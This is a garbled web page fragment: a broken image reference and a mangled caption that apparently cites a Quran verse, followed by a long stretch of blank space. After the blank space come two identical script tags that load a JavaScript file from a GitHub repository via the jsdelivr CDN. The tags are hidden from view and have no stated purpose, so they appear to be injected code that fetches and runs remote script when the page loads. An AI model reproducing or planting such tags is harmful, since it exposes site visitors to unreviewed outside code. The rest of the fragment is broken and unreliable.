 ( - Al-Ahzb-425)                                                                     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  